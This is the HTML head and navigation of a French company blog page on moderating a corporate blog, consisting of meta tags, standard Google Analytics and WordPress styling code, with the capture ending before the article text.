

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.netinfluence.ch/2008/04/28/faut-il-moderer-un-blog-dentreprise/
body_size: 15165
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/,'js');</script>
<title>Faut il modérer un blog d’entreprise ? - Netinfluence Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dc.title" content="Faut il modérer un blog d’entreprise ? - Netinfluence Blog">
<meta name="dc.description" content="Lorsque l&#039;on se pose cette question c&#039;est que les choses sont déjà en bonne voie. Cela signifie que l&#039;entreprise a décidé de faire un blog ;-) Bien entendu les vieilles peur ressurgissent et rapidement, la question de la modération apparait. Il existe deux façons de modérer : La modération a…">
<meta name="dc.relation" content="https://blog.netinfluence.ch/2008/04/28/faut-il-moderer-un-blog-dentreprise/">
<meta name="dc.source" content="https://blog.netinfluence.ch/">
<meta name="dc.language" content="fr_FR">
<meta name="description" content="Lorsque l&#039;on se pose cette question c&#039;est que les choses sont déjà en bonne voie. Cela signifie que l&#039;entreprise a décidé de faire un blog ;-) Bien entendu les vieilles peur ressurgissent et rapidement, la question de la modération apparait. Il existe deux façons de modérer : La modération a…">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://blog.netinfluence.ch/2008/04/28/faut-il-moderer-un-blog-dentreprise/">
<meta property="og:url" content="https://blog.netinfluence.ch/2008/04/28/faut-il-moderer-un-blog-dentreprise/">
<meta property="og:site_name" content="Netinfluence Blog">
<meta property="og:locale" content="fr_FR">
<meta property="og:type" content="article">
<meta property="og:title" content="Faut il modérer un blog d’entreprise ? - Netinfluence Blog">
<meta property="og:description" content="Lorsque l&#039;on se pose cette question c&#039;est que les choses sont déjà en bonne voie. Cela signifie que l&#039;entreprise a décidé de faire un blog ;-) Bien entendu les vieilles peur ressurgissent et rapidement, la question de la modération apparait. Il existe deux façons de modérer : La modération a…">
<meta property="og:image" content="https://blog.netinfluence.ch/wp-content/uploads/2008/04/moderation-blog.jpg">
<meta property="og:image:secure_url" content="https://blog.netinfluence.ch/wp-content/uploads/2008/04/moderation-blog.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="627">
<meta property="og:image:alt" content="Faut il modérer un blog d’entreprise ?">
<meta name="twitter:card" content="summary">
<meta name="twitter:creator" content="@sandrineszabo">
<meta name="twitter:title" content="Faut il modérer un blog d’entreprise ? - Netinfluence Blog">
<meta name="twitter:description" content="Lorsque l&#039;on se pose cette question c&#039;est que les choses sont déjà en bonne voie. Cela signifie que l&#039;entreprise a décidé de faire un blog ;-) Bien entendu les vieilles peur ressurgissent et rapidement, la question de la modération apparait. Il existe deux façons de modérer : La modération a…">
<meta name="twitter:image" content="https://blog.netinfluence.ch/wp-content/uploads/2008/04/moderation-blog.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Netinfluence Blog &raquo; Flux" href="https://blog.netinfluence.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Netinfluence Blog &raquo; Flux des commentaires" href="https://blog.netinfluence.ch/comments/feed/" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","datePublished":"2008-04-28T01:24:00+02:00","dateModified":"2024-05-19T22:49:13+02:00","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/blog.netinfluence.ch\/2008\/04\/28\/faut-il-moderer-un-blog-dentreprise\/"},"headline":"Faut il mod\u00e9rer un blog d\u2019entreprise ?","author":{"@type":"Person","name":"sandrine","url":"http:\/\/netinfluence.ch"},"image":{"@type":"ImageObject","url":"https:\/\/blog.netinfluence.ch\/wp-content\/uploads\/2008\/04\/moderation-blog.jpg"},"publisher":{"@type":"Organization","name":"Netinfluence Sarl","logo":{"@type":"ImageObject","url":"https:\/\/blog.netinfluence.ch\/wp-content\/uploads\/2024\/06\/netinfluence-512-x-512-px.png","width":"512","height":"512"}},"description":"Lorsque l&#039;on se pose cette question c&#039;est que les choses sont d\u00e9j\u00e0 en bonne voie. Cela signifie que l&#039;entreprise a d\u00e9cid\u00e9 de faire un blog ;-) Bien entendu les vieilles peur ressurgissent et rapidement, la question de la mod\u00e9ration apparait. Il existe deux fa\u00e7ons de mod\u00e9rer : La mod\u00e9ration a\u2026"}</script>
<link rel="alternate" type="application/rss+xml" title="Netinfluence Blog &raquo; Faut il modérer un blog d’entreprise ? Flux des commentaires" href="https://blog.netinfluence.ch/2008/04/28/faut-il-moderer-un-blog-dentreprise/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6T5VKTCG7M"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/blog.netinfluence.ch\/2008\/04\/28\/faut-il-moderer-un-blog-dentreprise\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6T5VKTCG7M',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6T5VKTCG7M', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wpseopress-local-business-style-inline-css' type='text/css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

</style>
<style id='wpseopress-table-of-contents-style-inline-css' type='text/css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #5e17eb;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 20px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-header-490a1adc.min.css' media='all' />
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-header-59a80ed1.min.js" id="wpo_min-header-0-js" async="async" data-wp-strategy="async"></script>
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-header-7af80e3d.min.js" id="wpo_min-header-1-js"></script>
<link rel="https://api.w.org/" href="https://blog.netinfluence.ch/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.netinfluence.ch/wp-json/wp/v2/posts/96" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.netinfluence.ch/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://blog.netinfluence.ch/?p=96' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.netinfluence.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.netinfluence.ch%2F2008%2F04%2F28%2Ffaut-il-moderer-un-blog-dentreprise%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.netinfluence.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.netinfluence.ch%2F2008%2F04%2F28%2Ffaut-il-moderer-un-blog-dentreprise%2F&#038;format=xml" />

<!-- AP Share Buttons Open Graph Tags -->
<meta property="og:site_name" content="Netinfluence Blog" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Faut il modérer un blog d’entreprise ?" />
<meta property="og:url" content="https://blog.netinfluence.ch/2008/04/28/faut-il-moderer-un-blog-dentreprise/" />
<meta property="og:description" content="Lorsque l&rsquo;on se pose cette question c&rsquo;est que les choses sont déjà en bonne voie. Cela signifie que l&rsquo;entreprise a décidé de faire un blog ;-) Bien entendu les vieilles peur ressu…" />
<meta property="article:published_time" content="2008-04-27T23:24:00+00:00" />
<meta property="article:modified_time" content="2024-05-19T20:49:13+00:00" />
<meta property="og:image" content="https://blog.netinfluence.ch/wp-content/uploads/2008/04/moderation-blog.jpg" />
<meta property="og:image:secure_url" content="https://blog.netinfluence.ch/wp-content/uploads/2008/04/moderation-blog.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="627" />
<meta property="og:locale" content="fr_FR" />
<!-- End AP Share Buttons Open Graph Tags -->

<meta name='theme-color' content='#ffffff'>
<style type="text/css" id="kutak-custom-colors">
    blockquote,
    .section-title,
    .footer-social .social-icon,
    .copyright a,
    .button:hover,
    .wp-block-button a:hover,
    .wp-block-file__button:hover,
    .wp-block-button.is-style-outline a,
    [type="button"]:hover,
    [type="reset"]:hover,
    [type="submit"]:hover,
    input[type=checkbox]:checked::before,
    .featured-tab.is-active,
    .social-icon,
    .popup-cookies a:hover,
    .tagmap-item span,
    .error404-sign,
    .site-heading p a,
    .term-count,
    .term-count span,
    .site-content p > a,
    .site-content li > a,
    .site-content li p > a,
    .site-content p em > a,
    .site-content li em > a,
    .site-content p strong > a,
    .site-content li strong > a,
    .site-content table a:not(.button),
    .meta-title,
    .single-meta-title,
    .tags-title,
    .single-tags a,
    .social-icon,
    .has-accent-color {
        color: #5e17eb;
    }

    .paging-navigation .page-numbers .page-numbers.current,
    .button,
    .wp-block-button a,
    .wp-block-file__button,
    .wp-block-button.is-style-outline a:hover,
    [type="button"],
    [type="reset"],
    [type="submit"],
    input[type=radio]:checked::before,
    .featured-tab::after,
    .has-accent-background-color {
        background-color: #5e17eb;
    }

    .site-navigation::-webkit-scrollbar-thumb:vertical {
        background-color: #5e17eb;
    }

    .paging-navigation .page-numbers .page-numbers.current,
    .bypostauthor > .comment-body::before,
    #cancel-comment-reply-link,
    .button,
    .wp-block-button a,
    .wp-block-file__button,
    [type="button"],
    [type="reset"],
    [type="submit"],
    .button:focus,
    .wp-block-button a:focus,
    .wp-block-file__button:focus,
    [type="button"]:focus,
    [type="reset"]:focus,
    [type="submit"]:focus,
    .tagmap-title,
    .message-notice,
    .message-info,
    .message-error,
    .widget-area .button {
        border-color: #5e17eb;
    }

    .site-heading p a,
    .site-content p > a:hover,
    .site-content li > a:hover,
    .site-content li p > a:hover,
    .site-content p em > a:hover,
    .site-content li em > a:hover,
    .site-content p strong > a:hover,
    .site-content li strong > a:hover,
    .site-content table a:not(.button):hover {
        background-image: linear-gradient(to bottom,#5e17eb 0%,#5e17eb 100%);
    }
    </style>
<link rel="icon" href="https://blog.netinfluence.ch/wp-content/uploads/2024/05/cropped-netinfluence-512-x-512-px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.netinfluence.ch/wp-content/uploads/2024/05/cropped-netinfluence-512-x-512-px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.netinfluence.ch/wp-content/uploads/2024/05/cropped-netinfluence-512-x-512-px-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.netinfluence.ch/wp-content/uploads/2024/05/cropped-netinfluence-512-x-512-px-270x270.png" />
</head>

<body class="post-template-default single single-post postid-96 single-format-standard wp-custom-logo wp-embed-responsive header-classic">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>


<div id="page" class="site">

    <div id="menu-site" class="site-header flex align-center-middle">

        <div class="container">
        <a href="https://blog.netinfluence.ch/" rel="home" class="logo">
            <img class="logo-main" src="https://blog.netinfluence.ch/wp-content/uploads/2024/05/netinfluence-3-0-purple.png" alt="netinfluence's blog">
        </a>
            <a href="https://blog.netinfluence.ch" class="liensite liensite-active">Blog</a>
            <a href="https://netinfluence.ch/a-propos" class="liensite">A propos</a>
            <a href="https://netinfluence.ch/consulting" class="liensite">Consulting</a>
            <a href="https://netinfluence.ch/web-3" class="liensite">Blockchain & Web 3.0</a>
            <a href="https://netinfluence.ch/mobile-app" class="liensite">Mobile App</a>
            <a href="https://netinfluence.ch/dev-web" class="liensite">Développement web</a>
        </div>
    </div>
    <header id="masthead" class="site-header-color site-header flex align-center-middle">

        <span class="site-actions-backdrop"></span>
        <span class="site-actions-bg"></span>

        <div class="container">
            
<div class="site-branding flex align-middle align-justify">

    <button class="menu-trigger hamburger-menu"><span></span></button>

    <a href="https://blog.netinfluence.ch/" rel="home" class="logo">

        
        <img class="logo-default" src="https://blog.netinfluence.ch/wp-content/uploads/2024/05/netinfluence-3-0-purple.png" alt="Netinfluence Blog">
    </a>
    <button class="search-trigger site-action-trigger"><span></span></button>
</div><!-- .site-branding -->
            
<div class="site-navigation">

    <nav class="main-navigation"><ul class="classic-menu flex"><li id="menu-item-10096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10096"><a href="https://blog.netinfluence.ch/category/symfony/"><span>Symfony</span></a></li>
<li id="menu-item-10453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10453"><a href="https://blog.netinfluence.ch/category/web3/"><span>Web3</span></a></li>
<li id="menu-item-8324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8324"><a href="https://blog.netinfluence.ch/category/dev/"><span>Développement</span></a></li>
